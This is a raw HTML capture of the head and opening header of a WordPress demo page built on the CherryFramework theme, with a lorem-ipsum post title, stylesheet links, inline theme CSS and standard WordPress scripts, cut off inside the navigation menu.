

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/
body_size: 13507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Duis ultricies pharetra &#8211; CherryFramework</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CherryFramework &raquo; Feed" href="http://sebarivera.com/dev/banquetera/feed/" />
<link rel="alternate" type="application/rss+xml" title="CherryFramework &raquo; Comments Feed" href="http://sebarivera.com/dev/banquetera/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="CherryFramework &raquo; Duis ultricies pharetra Comments Feed" href="http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/feed/" />
<link rel="pingback" href="http://sebarivera.com/dev/banquetera/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sebarivera.com\/dev\/banquetera\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cherry-portfolio-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='slider-pro-style-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-simple-slider/public/assets/css/slider-pro.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-slider-style-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-simple-slider/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-charts-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-charts/assets/public/css/cherry-charts.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryone-grid-base-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/assets/css/grid-base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryone-grid-responsive-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/assets/css/grid-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-drop-downs-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/css/drop-downs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryone-main-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryone/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryone-main-responsive-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/assets/css/main-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherryone-style-css'  href='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryone/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='cherryone-style-inline-css' type='text/css'>
body {color:#777777;font:14px/25px Raleway, sans-serif;}body{background-color:#ffffff;background-repeat:repeat;background-position:top left;background-attachment:scroll;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#333333;font:14px/20px Arial, Helvetica, sans-serif;}h1, .h1 {color:#333333;font:500 60px/60px Raleway, sans-serif;}h2, .h2 {letter-spacing:0;color:#333333;font:600 40px/55px Raleway, sans-serif;}h3, .h3 {letter-spacing:0;color:#333333;font:600 35px/35px Raleway, sans-serif;}h4, .h4 {letter-spacing:0;color:#333333;font:500 25px/38px Raleway, sans-serif;}h5, .h5 {letter-spacing:0;color:#333333;font:500 20px/31px Raleway, sans-serif;}h6, .h6 {letter-spacing:0;color:#333333;font:12px/14px ABeeZee, sans-serif;}code {color: #f62e46;background-color: rgb(255,245,255);}pre {color: #555555;background-color: rgb(246,246,246);border-color: rgb(200,200,200);}kbd {background-color: rgb(47,47,47);}.site-link {color:#ffffff;font:700 30px/35px Raleway, sans-serif;}.footer-logo-link {color:#777777;font:30px/36px Lobster, sans-serif;}.site-header {background-image: url(http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/slide-img1.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;}.site-content{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}.site-footer {color:#777777;font:12px/25px Raleway, sans-serif;}.site-footer{background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-image:none;}a {color: #f62e46;}a:hover {color: #333333;}.menu-primary a {color:#ffffff;font:600 15px/20px Raleway, sans-serif;}.menu-secondary a {color:#333333;font:600 15px/20px Raleway, sans-serif;}.cherry-mega-menu-sub-item > a {color: #777777;}.cherry-mega-menu-sub-item > a:hover {color: #f62e46;}.cherry-mega-menu-sub .sub-column-title > a {color: #333333;}.cherry-breadcrumbs {background-color: rgb(240,240,240);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {color:#777777;font:14px/20px Arial, Helvetica, sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f62e46;color: #ffffff;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #333333;color: #ffffff;}.post-gallery_item_caption {background-color: #333333;color: #ffffff;}.post-gallery_paging_item {background-color: #333333;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f62e46;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(51,51,51);}.cherry-list-numbered-circle > li::before {background-color: #f62e46;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(51,51,51);}.cherry-list-numbered-circle > li:hover {color: #f62e46;}.cherry-list-simple > li {color: #f62e46;}.cherry-list-simple > li::before {color: rgb(221,221,221);}.cherry-list-simple > li:hover {color: rgb(51,51,51);}.cherry-list-simple > li:hover::before {color: #f62e46;}.cherry-list-numbered-slash > li::before {color: #f62e46;}.cherry-list-numbered-slash > li:hover {color: #f62e46;}.cherry-list-numbered-slash > li:hover::before {color: rgb(51,51,51);}.cherry-list-icons > li {color: rgb(51,51,51);}.cherry-list-icons > li:hover {color: #f62e46;}.cherry-list-icons > li i {color: rgb(221,221,221);}.cherry-list-icons > li:hover i {color: rgb(51,51,51);}.cherry-hr-primary{background-color: #f62e46;}.cherry-hr-gray-lighter{background-color: rgb(221,221,221);}.cherry-hr-gray-dark{background-color: rgb(51,51,51);}.cherry-drop-cap:first-letter {color: #f62e46;}.cherry-drop-cap-bg:first-letter {background-color: #f62e46}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(180,180,180);}.cherry-blockquote, .cherry-blockquote:before{color: #f62e46;}.cherry-highlight {background-color: #f62e46;}.cherry-highlight-grey {background-color: rgb(221,221,221);}.cherry-btn-transparent:hover{color: #555555;}.cherry-tabs-nav span {color: #333333;}.cherry-tabs-nav span.cherry-tabs-current {color: #f62e46;border-bottom: 2px solid rgb(223,223,223);}.cherry-post-meta .cherry-post-date {color: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(51,51,51);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(51,51,51);}.text-muted {color: rgb(119,119,119);}.help-block {color: rgb(170,170,170);}legend {color: rgb(34,34,34);font-size: 21px;border-bottom: 1px solid rgb(223,223,223);}.cherry-highlight-grey {color: rgb(51,51,51);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(51,51,51);}output {color: #555555;font-size: 14px;line-height: 25px;}small, .small {color: rgb(51,51,51);}small, .small {font-size: 12px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(221,221,221);}.form-control {color: #555555;font-size: 14px;line-height: 25px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(221,221,221);}.page-header {border-bottom: 1px solid rgb(221,221,221);}blockquote {border-left: 5px solid rgb(221,221,221);font-size: 17px;}hr {border-top: 1px solid rgb(221,221,221);}.close,.close:hover,.close:focus {color: #fcf8e3;font-size: 21px;}.lead {font-size: 16px;}.entry-content table {border: 1px solid rgb(247,247,247);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(247,247,247);line-height: 25px;}.table .table {background-color: #777777;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 25px;}dt,dd {line-height: 25px;}blockquote footer,blockquote small,blockquote .small {line-height: 25px;}address {line-height: 25px;}.cherry-nav-divider {background-color: rgb(221,221,221);}.cherry-box .box-primary {background-color: #f62e46;color: #ffffff;}.cherry-box .box-secondary {background-color: #333333;color: #ffffff;}.cherry-box .box-gray {background-color: #555555;}.cherry-box .box-primary-border {border-color: #f62e46;}.cherry-box .box-secondary-border {border-color: #333333;}.cherry-box .box-gray-border {border-color: #555555;}.text-primary {color:#f62e46;}.text-primary:hover {color:rgb(221,21,45);}.text-success {color:#dff0d8;}.text-success:hover {color:rgb(198,215,191);}.text-info {color:#d9edf7;}.text-info:hover {color:rgb(192,212,222);}.text-warning {color:#fcf8e3;}.text-warning:hover {color:rgb(227,223,202);}.text-danger {color:#f2dede;}.text-danger:hover {color:rgb(217,197,197);}.bg-primary {background-color:#f62e46;}.bg-primary:hover {background-color:rgb(221,21,45);}.bg-success {background-color:#dff0d8;}.bg-success:hover {background-color:rgb(198,215,191);}.bg-info {background-color:#d9edf7;}.bg-info:hover {background-color:rgb(192,212,222);}.bg-warning {background-color:#fcf8e3;}.bg-warning:hover {background-color:rgb(227,223,202);}.bg-danger {background-color:#f2dede;}.bg-danger:hover {background-color:rgb(217,197,197);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1310px }.site-content.boxed { max-width: 1260px }.site-footer.boxed { max-width: 1310px }.site-header.boxed .container {width: auto;max-width: 1170px}.site-content.boxed .container{width: auto;max-width: 1170px}.site-footer.boxed .container {width: auto;max-width: 1170px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1170px}}@media ( max-width:500px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #ffffff;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:500px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}#menu-primary .menu-item a:hover, #menu-primary .menu-item.current-menu-item > a {color: #f62e46;}#menu-primary .sub-menu {border-top:3px solid #f62e46;}#menu-primary .sub-menu a {color: #333333;}#menu-primary .sub-menu a:hover, #menu-primary .sub-menu .current-menu-item a {color: #f62e46;}#menu-primary .sub-menu li {line-height: 20px;}#menu-secondary a {color:#333333;font:600 15px/20px Raleway, sans-serif;}#menu-secondary .current-menu-item a, #menu-secondary a:hover {color: #f62e46;}.menu-primary_trigger {color:#fff;background: #f62e46;}.menu-items[aria-expanded="true"] {background: #333333;}#menu-primary .menu-items[aria-expanded="true"] .sub-menu li a {color: #ffffff;}#menu-primary .menu-items[aria-expanded="true"] .sub-menu li a:hover, #menu-primary .menu-items[aria-expanded="true"] .menu-item.current-menu-item > a {color: #f62e46;}@media ( max-width:500px ) {#header .search-form {margin:24px 0 0 0;}#header .search-form input.search-submit {padding-left:0;}.site-branding {margin-bottom:10px;}#static-area-showcase-area {margin: -150px 0 -35px;}#menu-primary.isStick{padding:0;background:none;}}.isStick {background: #333333;}.cherry-btn-primary {background-color: #f62e46;color: #ffffff;border: 2px solid #f62e46;}.cherry-btn-primary:hover {background-color: #333333;color: #ffffff;border: 2px solid #333333;}.cherry-btn-primary-light {color: #f62e46;border: 2px solid #f62e46;}.cherry-btn-primary-light:hover {background-color: #f62e46;}#header .search-form input[type="submit"] {color: #ffffff;}#header .search-form input[type="submit"]:hover, #header .search-form.search-open input[type="submit"] {color: #f62e46;}.search-form .search-field {border:1px solid #333333;}.search-form .search-submit {background: #f62e46;}.search-form .search-submit:hover {background: #333333;}.site-title.text-logo .site-link:hover {color: #ffffff;}.cherry-breadcrumbs .cherry-breadcrumbs_content .cherry-breadcrumbs_browse {color: #333333;}.cherry-breadcrumbs .page-title {color: #ffffff;}.cherry-breadcrumbs .cherry-breadcrumbs_item_target {color: #f62e46;}.cherry-breadcrumbs .cherry-breadcrumbs_item_link, .cherry-breadcrumbs .cherry-breadcrumbs_item_sep {color: #ffffff;}.cherry-breadcrumbs .cherry-breadcrumbs_item_link:hover {color: #f62e46;}.cherry-box .box-primary {background-color: #f62e46;color: #fff;}.cherry-box .box-primary h1, .cherry-box .box-primary h2, .cherry-box .box-primary h3, .cherry-box .box-primary h4, .cherry-box .box-primary h5 {color: #fff;}.cherry-box .box-primary .cherry-btn-primary-light {color: #fff;border: 2px solid #fff;background:none;}.cherry-box .box-primary .cherry-btn-primary-light:hover {background-color: #333333;border-color: #333333;}.parallax-box .parallax-content .cherry-btn-primary-light:hover {border-color: #f62e46;background: #f62e46;}.cherry-chart .cherry-progress-title, .cherry-chart .cherry-progress-progress {color: #333333;}.cherry-swiper-carousel .swiper-wrapper .team-item .post-thumbnail:before {background: #f62e46;}.cherry-swiper-carousel .swiper-wrapper .team-item .post-thumbnail .bottom-arrow {border-color: #f62e46 transparent transparent transparent;}.cherry-swiper-carousel .swiper-wrapper .team-item .post-meta {color: #333333;}.cherry-swiper-carousel .swiper-wrapper .team-item .team-socials_item .team-socials_link {color: #fff;}.cherry-swiper-carousel .swiper-pagination .swiper-pagination-bullet {background: #333333;}.cherry-swiper-carousel .swiper-pagination .swiper-pagination-bullet:hover, .cherry-swiper-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #f62e46;}.cherry-swiper-carousel-container .position {color: #333333;}.swiper-button-next:hover, .swiper-button-prev:hover {color: #f62e46;}.swiper-pagination-bullet-active {background: #f62e46;}.cherry-counter span.count {color: #f62e46;}.static-area-footer-social {background: #f62e46;}#static-area-footer-social .cherry-follow_title {color: #fff;}.cherry-follow_list .cherry-follow_item .cherry-follow_link {color: #fff;}.cherry-follow_list .cherry-follow_item .cherry-follow_link:before {background: #333333;}.widget .cherry-follow_list .cherry-follow_item .cherry-follow_link {color: #333333;}.widget .cherry-follow_list .cherry-follow_item .cherry-follow_link:hover {color: #fff;}#footer .widget_recent_entries a {color: #f62e46;}.widget_recent_entries ul li a {color: #f62e46;}.wpcf7 form input[type="text"], .wpcf7 form input[type="email"], .wpcf7 form textarea {color:#777777;font:14px/25px Raleway, sans-serif;color: #333333;}.wpcf7 form .submit-wrap input {color: #333333;}.wpcf7 form .submit-wrap input:hover {color: #fff;border-color: #f62e46;background: #f62e46;}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #777777;}input::-moz-placeholder, textarea::-moz-placeholder {color: #777777;}input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #777777;}.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:before {color: #333333;}.cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {color: #fff;border-color: #f62e46;background: #f62e46;}.testimonials-list .testimonials-item blockquote footer {color: #333333;}.static-simple-slider .sp-arrow {background: #f62e46;}.static-simple-slider .sp-arrow:hover {background: #333333;}.static-simple-slider .sp-layer .cherry-btn.cherry-btn-primary-light:hover {border-color: #333333;background: #333333;}.static-simple-slider .sp-button {border-color: #f62e46;}.static-simple-slider .sp-button.sp-selected-button {background: #f62e46;}.static-simple-slider .slider-container {background: #ffffff;}.entry-title a {color: #333333;}.entry-title a:hover {color: #f62e46;}.entry-permalink a {color: #fff;background: #f62e46;}.entry-permalink a:hover {color: #fff;background: #333333;}.navigation.pagination .nav-links .page-numbers {color: #fff;background: #333333;}.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers.current {background: #f62e46;}.paging-navigation .nav-links a {color: #333333;border:2px solid #333333;}.paging-navigation .nav-links a:hover {color:#fff;border-color: #f62e46;background: #f62e46;}.widget ul li a {color: #333333;}.widget ul li a:hover {color: #f62e46;}.widget_categories li a:hover:before {color: #f62e46;}.error-404-num {font-family: typography-h1[family];font-size:120px;line-height:120px;font-weight:bold;color: #333333;}.portfolio-wrap .portfolio-container .portfolio-list div.portfolio-item .rollover-content:before {background: #f62e46;}.portfolio-wrap .portfolio-container.grid-layout .portfolio-list div.portfolio-item .item-content.rollover-content h3 {color: #fff;}.portfolio-wrap .portfolio-container.grid-layout .portfolio-list div.portfolio-item .item-content.rollover-content .content {color: #fff;}.portfolio-wrap .portfolio-container.grid-layout .portfolio-list div.portfolio-item .item-content.rollover-content .item-link {color: #fff;border: 2px solid #fff;}.portfolio-wrap .portfolio-container.grid-layout .portfolio-list div.portfolio-item .item-content.rollover-content .item-link:hover {color: #fff;border-color: #333333;background: #333333;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a {color: #fff;background: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-ajax-button .load-more-button a:hover {background: #333333;}.portfolio-wrap .portfolio-filter ul.filter li a {color: #333333;}.portfolio-wrap .portfolio-filter ul.filter li a:hover, .portfolio-wrap .portfolio-filter ul.filter li.active a {color: #f62e46;}.portfolio-wrap .portfolio-filter ul.filter li:before {background: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a, .portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #fff;background: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover, .portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a, .portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {background:#333333;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-date {color: #333333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a {color: #f62e46;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a:hover {color: #333333;}body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container i {color: #333333;}.related-posts .entry-title a {color: #333333;}.related-posts .entry-title a:hover {color: #f62e46;}.related-posts .entry-permalink a {color: #fff;background:#f62e46;}.related-posts .entry-permalink a:hover {color: #fff;background: #333333;}.comment-respond form .form-submit .submit {color: #fff;background: #f62e46;}.comment-respond form .form-submit .submit:hover {color: #fff;background: #333333;}.comment-list .comment-author .fn a {color: #333333;}.comment-list .comment-author .fn a:hover {color: #f62e46;}.comment-reply-link {color: #fff;background: #f62e46;}.comment-reply-link:hover {color: #fff;background: #333333;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A600%2C700%2Cregular%2C500%7CLobster%3A%7CABeeZee%3Aregular%7CAbril+Fatface%3Aitalic&#038;subset=latin%2Clatin-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-grid-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-grid/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='http://sebarivera.com/dev/banquetera/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://sebarivera.com/dev/banquetera/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sebarivera.com/dev/banquetera/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://sebarivera.com/dev/banquetera/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Video post format' href='http://sebarivera.com/dev/banquetera/uncategorized/video-post-format/' />
<link rel='next' title='Donec accumsan malesuada' href='http://sebarivera.com/dev/banquetera/lorem-ipsum-dolor/donec-accumsan-malesuada/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://sebarivera.com/dev/banquetera/duis-aute-irure/duis-ultricies-pharetra/" />
<link rel='shortlink' href='http://sebarivera.com/dev/banquetera/?p=629' />
<link rel="alternate" type="application/json+oembed" href="http://sebarivera.com/dev/banquetera/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsebarivera.com%2Fdev%2Fbanquetera%2Fduis-aute-irure%2Fduis-ultricies-pharetra%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sebarivera.com/dev/banquetera/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsebarivera.com%2Fdev%2Fbanquetera%2Fduis-aute-irure%2Fduis-ultricies-pharetra%2F&#038;format=xml" />
<meta name = "format-detection" content = "telephone=no" /></head>
<body class="post-template-default single single-post postid-629 single-format-standard cherry-responsive cherry-with-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 static-header-logo"><div class="site-branding"><h2 class="site-title image-logo"><a href="http://sebarivera.com/dev/banquetera/" rel="home"><img src="http://sebarivera.com/dev/banquetera/wp-content/uploads/2016/12/logo.png" alt="CherryFramework"></a></h2> </div></div><div class="col-xs-11 col-sm-7 col-md-7 col-lg-7 static-header-menu">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<button class="menu-primary_trigger" aria-expanded="false" aria-controls="menu-primary-items">Menu</button><ul id="menu-primary-items" class="menu-items simple-menu"><li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1153"><a href="http://sebarivera.com/dev/banquetera/">Home</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1155"><a href="http://sebarivera.com/dev/banquetera/about/">About</a>
<ul class="sub-menu">
